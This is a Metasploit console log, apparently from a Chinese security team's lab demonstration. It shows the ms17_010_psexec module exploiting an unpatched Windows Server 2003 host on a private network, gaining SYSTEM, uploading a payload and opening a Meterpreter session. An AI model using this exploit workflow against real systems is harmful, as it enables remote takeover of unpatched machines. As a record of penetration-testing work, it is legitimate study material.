 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 172.16.111.165:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 172.16.111.165:445 - Filling barrel with fish... done
[*] 172.16.111.165:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 172.16.111.165:445 -        [*] Preparing dynamite...
[*] 172.16.111.165:445 -                Trying stick 1 (x64)...Miss
[*] 172.16.111.165:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 172.16.111.165:445 -        [+] Successfully Leaked Transaction!
[*] 172.16.111.165:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 172.16.111.165:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 172.16.111.165:445 - Reading from CONNECTION struct at: 0x87a78d48
[*] 172.16.111.165:445 - Built a write-what-where primitive...
[+] 172.16.111.165:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.111.165:445 - Selecting native target
[*] 172.16.111.165:445 - Uploading payload... AeIcoVJY.exe
[*] 172.16.111.165:445 - Created \AeIcoVJY.exe...
[+] 172.16.111.165:445 - Service started successfully...
[*] 172.16.111.165:445 - Deleting \AeIcoVJY.exe...
[*] Started bind TCP handler against 172.16.111.165:4444
[*] Sending stage (175174 bytes) to 172.16.111.165
[*] Meterpreter session 11 opened (172.16.111.223:56233 -> 172.16.111.165:4444) at 2021-08-24 11:21:40 +0800
Tide安全团队